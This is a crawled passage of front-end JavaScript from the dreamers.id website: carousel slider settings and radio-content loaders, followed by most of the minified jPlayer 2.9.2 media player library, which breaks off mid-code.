        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 2, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".podcast_top_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 3, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".dreamerstv_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 2, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });
    
     $(".announcer_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 5, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });

    $(".radio_slider").owlCarousel({
        autoPlay: true,
        navigation: false,
        pagination: false,
        slideSpeed : 300,
        paginationSpeed : 400,  
        items : 2, 
        itemsDesktop : false,
        itemsDesktopSmall : false,
        itemsTablet: false,
        itemsMobile : false,
    });
    
    $(".radio-content").load("radio-2023.php");
    $('.radio1').click(function() {
        $(".radio-content").html('');
        $(".radio-content").load("radio-2023.php");

    });
    $('.radio2').click(function() {
        $(".radio-content").html('');
        $(".radio-content").load("radio-2023b.php");
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery.jplayer.min.js?_=1770137173434
body_size: 24991
content:
/*! jPlayer 2.9.2 for jQuery ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery?a.jQuery:a.Zepto)}(this,function(a,b){a.fn.jPlayer=function(c){var d="jPlayer",e="string"==typeof c,f=Array.prototype.slice.call(arguments,1),g=this;return c=!e&&f.length?a.extend.apply(null,[!0,c].concat(f)):c,e&&"_"===c.charAt(0)?g:(this.each(e?function(){var e=a(this).data(d),h=e&&a.isFunction(e[c])?e[c].apply(e,f):e;return h!==e&&h!==b?(g=h,!1):void 0}:function(){var b=a(this).data(d);b?b.option(c||{}):a(this).data(d,new a.jPlayer(c,this))}),g)},a.jPlayer=function(b,c){if(arguments.length){this.element=a(c),this.options=a.extend(!0,{},this.options,b);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()}),this._init()}},"function"!=typeof a.fn.stop&&(a.fn.stop=function(){}),a.jPlayer.emulateMethods="load play pause",a.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",a.jPlayer.emulateOptions="muted volume",a.jPlayer.reservedEvent="ready flashreset resize repeat error warning",a.jPlayer.event={},a.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){a.jPlayer.event[this]="jPlayer_"+this}),a.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],a.jPlayer.pause=function(){a.jPlayer.prototype.destroyRemoved(),a.each(a.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})},a.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var c=function(){this.init()};c.prototype={init:function(){this.options={timeFormat:a.jPlayer.timeFormat}},time:function(a){a=a&&"number"==typeof a?a:0;var b=new Date(1e3*a),c=b.getUTCHours(),d=this.options.timeFormat.showHour?b.getUTCMinutes():b.getUTCMinutes()+60*c,e=this.options.timeFormat.showMin?b.getUTCSeconds():b.getUTCSeconds()+60*d,f=this.options.timeFormat.padHour&&10>c?"0"+c:c,g=this.options.timeFormat.padMin&&10>d?"0"+d:d,h=this.options.timeFormat.padSec&&10>e?"0"+e:e,i="";return i+=this.options.timeFormat.showHour?f+this.options.timeFormat.sepHour:"",i+=this.options.timeFormat.showMin?g+this.options.timeFormat.sepMin:"",i+=this.options.timeFormat.showSec?h+this.options.timeFormat.sepSec:""}};var d=new c;a.jPlayer.convertTime=function(a){return d.time(a)},a.jPlayer.uaBrowser=function(a){var b=a.toLowerCase(),c=/(webkit)[ \/]([\w.]+)/,d=/(opera)(?:.*version)?[ \/]([\w.]+)/,e=/(msie) ([\w.]+)/,f=/(mozilla)(?:.*? rv:([\w.]+))?/,g=c.exec(b)||d.exec(b)||e.exec(b)||b.indexOf("compatible")<0&&f.exec(b)||[];return{browser:g[1]||"",version:g[2]||"0"}},a.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),c=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,d=/(ipad|playbook)/,e=/(android)/,f=/(mobile)/,g=c.exec(b)||[],h=d.exec(b)||!f.exec(b)&&e.exec(b)||[];return g[1]&&(g[1]=g[1].replace(/\s/g,"_")),{platform:g[1]||"",tablet:h[1]||""}},a.jPlayer.browser={},a.jPlayer.platform={};var e=a.jPlayer.uaBrowser(navigator.userAgent);e.browser&&(a.jPlayer.browser[e.browser]=!0,a.jPlayer.browser.version=e.version);var f=a.jPlayer.uaPlatform(navigator.userAgent);f.platform&&(a.jPlayer.platform[f.platform]=!0,a.jPlayer.platform.mobile=!f.tablet,a.jPlayer.platform.tablet=!!f.tablet),a.jPlayer.getDocMode=function(){var b;return a.jPlayer.browser.msie&&(document.documentMode?b=document.documentMode:(b=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(b=7))),b},a.jPlayer.browser.documentMode=a.jPlayer.getDocMode(),a.jPlayer.nativeFeatures={init:function(){var a,b,c,d=document,e=d.createElement("video"),f={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},g=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=a={support:{w3c:!!d[f.w3c[0]],moz:!!d[f.moz[0]],webkit:"function"==typeof d[f.webkit[3]],webkitVideo:"function"==typeof e[f.webkitVideo[2]],ms:"function"==typeof e[f.ms[2]]},used:{}},b=0,c=g.length;c>b;b++){var h=g[b];if(a.support[h]){a.spec=h,a.used[h]=!0;break}}if(a.spec){var i=f[a.spec];a.api={fullscreenEnabled:!0,fullscreenElement:function(a){return a=a?a:d,a[i[1]]},requestFullscreen:function(a){return a[i[2]]()},exitFullscreen:function(a){return a=a?a:d,a[i[3]]()}},a.event={fullscreenchange:i[4],fullscreenerror:i[5]}}else a.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},a.event={}}},a.jPlayer.nativeFeatures.init(),a.jPlayer.focus=null,a.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var g=function(b){var c,d=a.jPlayer.focus;d&&(a.each(a.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(a,d){return b.target.nodeName.toUpperCase()===d.toUpperCase()?(c=!0,!1):void 0}),c||a.each(d.options.keyBindings,function(c,e){return e&&a.isFunction(e.fn)&&("number"==typeof e.key&&b.which===e.key||"string"==typeof e.key&&b.key===e.key)?(b.preventDefault(),e.fn(d),!1):void 0}))};a.jPlayer.keys=function(b){var c="keydown.jPlayer";a(document.documentElement).unbind(c),b&&a(document.documentElement).bind(c,g)},a.jPlayer.keys(!0),a.jPlayer.prototype={count:0,version:{script:"2.9.2",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(b){b.jPlayer.options.loop?a(this).unbind(".jPlayerRepeat").bind(a.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){a(this).jPlayer("play")}):a(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(a){a.status.paused?a.play():a.pause()}},fullScreen:{key:70,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:77,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:190,fn:function(a){a.volume(a.options.volume+.1)}},volumeDown:{key:188,fn:function(a){a.volume(a.options.volume-.1)}},loop:{key:76,fn:function(a){a._loop(!a.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var c=this;if(this.element.empty(),this.status=a.extend({},this.status),this.internal=a.extend({},this.internal),this.options.timeFormat=a.extend({},a.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=a.jPlayer.platform.ipad||a.jPlayer.platform.iphone||a.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!a.jPlayer.focus&&(a.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},a.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),a.each(this.options.supplied.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.formats.push(e)}}),a.each(this.options.solution.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.solution[e]){var f=!1;a.each(c.solutions,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.solutions.push(e)}}),a.each(this.options.auroraFormats.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.aurora.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.aurora.formats.push(e)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=a.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=a.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:b}),this.internal.video=a.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:b}),this.internal.flash=a.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:b,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"Jplayer.swf":"")}),this.internal.poster=a.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:b}),a.each(a.jPlayer.event,function(a,d){c.options[a]!==b&&(c.element.bind(d+".jPlayer",c.options[a]),c.options[a]=b)}),this.require.audio=!1,this.require.video=!1,a.each(this.formats,function(a,b){c.require[c.format[b].media]=!0}),this.options=this.require.video?a.extend(!0,{},this.optionsVideo,this.options):a.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),a.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!c.status.video||c.status.waitForPlay)&&c.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=a("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},a.each(this.formats,function(b,d){c.html.canPlay[d]=c.html[c.format[d].media].available&&""!==c.htmlElement[c.format[d].media].canPlayType(c.format[d].codec),c.aurora.canPlay[d]=a.inArray(d,c.aurora.formats)>-1,c.flash.canPlay[d]=c.format[d].flashCanPlay&&c.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,a.each(this.solutions,function(b,d){if(0===b)c[d].desired=!0;else{var e=!1,f=!1;a.each(c.formats,function(a,b){c[c.solutions[0]].canPlay[b]&&("video"===c.format[b].media?f=!0:e=!0)}),c[d].desired=c.require.audio&&!e||c.require.video&&!f}}),this.html.support={},this.aurora.support={},this.flash.support={},a.each(this.formats,function(a,b){c.html.support[b]=c.html.canPlay[b]&&c.html.desired,c.aurora.support[b]=c.aurora.canPlay[b]&&c.aurora.desired,c.flash.support[b]=c.flash.canPlay[b]&&c.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,a.each(this.solutions,function(b,d){a.each(c.formats,function(a,b){return c[d].support[b]?(c[d].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:a.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SOLUTION,hint:a.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var d,e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(a.jPlayer.browser.msie&&(Number(a.jPlayer.browser.version)<9||a.jPlayer.browser.documentMode<9)){var f='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',g=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];d=document.createElement(f);for(var h=0;h<g.length;h++)d.appendChild(document.createElement(g[h]))}else{var i=function(a,b,c){var d=document.createElement("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)};d=document.createElement("object"),d.setAttribute("id",this.internal.flash.id),d.setAttribute("name",this.internal.flash.id),d.setAttribute("data",this.internal.flash.swf),d.setAttribute("type","application/x-shockwave-flash"),d.setAttribute("width","1"),d.setAttribute("height","1"),d.setAttribute("tabindex","-1"),i(d,"flashvars",e),i(d,"allowscriptaccess","always"),i(d,"bgcolor",this.options.backgroundColor),i(d,"wmode",this.options.wmode)}this.element.append(d),this.internal.flash.jq=a(d)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=a("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=a("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){c.internal.ready=!0,c.version.flash="n/a",c._trigger(a.jPlayer.event.repeat),c._trigger(a.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),a.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),a.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===a.jPlayer.focus&&(a.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var b=this;a.each(this.instances,function(a,c){b.element!==c&&(c.data("jPlayer")||(c.jPlayer("destroy"),delete b.instances[a]))})},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_testPlaybackRate:function(a){var b,c=.5;a="string"==typeof a?a:"audio",b=document.createElement(a);try{return"playbackRate"in b?(b.playbackRate=c,b.playbackRate===c):!1}catch(d){return!1}},_uaBlocklist:function(b){var c=navigator.userAgent.toLowerCase(),d=!1;return a.each(b,function(a,b){return b&&b.test(c)?(d=!0,!1):void 0}),d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(b,c){var d=this;b.preload=this.options.preload,b.muted=this.options.muted,b.volume=this.options.volume,this.status.playbackRateEnabled&&(b.defaultPlaybackRate=this.options.defaultPlaybackRate,b.playbackRate=this.options.playbackRate),b.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress))},!1),b.addEventListener("loadeddata",function(){c.gate&&(d.androidFix.setMedia=!1,d.androidFix.play&&(d.androidFix.play=!1,d.play(d.androidFix.time)),d.androidFix.pause&&(d.androidFix.pause=!1,d.pause(d.androidFix.time)),d._trigger(a.jPlayer.event.loadeddata))},!1),b.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.timeupdate))},!1),b.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(a.jPlayer.event.play))},!1),b.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(a.jPlayer.event.playing))},!1),b.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(a.jPlayer.event.pause))},!1),b.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.waiting))},!1),b.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.seeking))},!1),b.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.seeked))},!1),b.addEventListener("volumechange",function(){c.gate&&(d.options.volume=b.volume,d.options.muted=b.muted,d._updateMute(),d._updateVolume(),d._trigger(a.jPlayer.event.volumechange))},!1),b.addEventListener("ratechange",function(){c.gate&&(d.options.defaultPlaybackRate=b.defaultPlaybackRate,d.options.playbackRate=b.playbackRate,d._updatePlaybackRate(),d._trigger(a.jPlayer.event.ratechange))},!1),b.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.suspend))},!1),b.addEventListener("ended",function(){c.gate&&(a.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1),a.each(a.jPlayer.htmlEvent,function(e,f){b.addEventListener(this,function(){c.gate&&d._trigger(a.jPlayer.event[f])},!1)})},_addAuroraEventListeners:function(b,c){var d=this;b.volume=100*this.options.volume,b.on("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress),b.duration>0&&d._trigger(a.jPlayer.event.timeupdate))},!1),b.on("ready",function(){c.gate&&d._trigger(a.jPlayer.event.loadeddata)},!1),b.on("duration",function(){c.gate&&(d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.on("end",function(){c.gate&&(d._updateButtons(!1),d._getAuroraStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.on("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(a,b){var c=0,d=0,e=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration),c=a.currentTime,d=this.status.duration>0?100*c/this.status.duration:0,"object"==typeof a.seekable&&a.seekable.length>0?(e=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=this.status.duration>0?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=a.readyState,this.status.networkState=a.networkState,this.status.playbackRate=a.playbackRate,this.status.ended=a.ended},_getAuroraStatus:function(a,b){var c=0,d=0,e=0,f=0;this.status.duration=a.duration/1e3,c=a.currentTime/1e3,d=this.status.duration>0?100*c/this.status.duration:0,a.buffered>0?(e=this.status.duration>0?a.buffered*this.status.duration/this.status.duration:100,f=this.status.duration>0?c/(a.buffered*this.status.duration):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=a.extend({},this.status,a.jPlayer.prototype.status)},_trigger:function(b,c,d){var e=a.Event(b);e.jPlayer={},e.jPlayer.version=a.extend({},this.version),e.jPlayer.options=a.extend(!0,{},this.options),e.jPlayer.status=a.extend(!0,{},this.status),e.jPlayer.html=a.extend(!0,{},this.html),e.jPlayer.aurora=a.extend(!0,{},this.aurora),e.jPlayer.flash=a.extend(!0,{},this.flash),c&&(e.jPlayer.error=a.extend({},c)),d&&(e.jPlayer.warning=a.extend({},d)),this.element.trigger(e)},jPlayerFlashEvent:function(b,c){if(b===a.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),d>0&&(e?this.pause(d):this.play(d))}this._trigger(a.jPlayer.event.flashreset)}}else 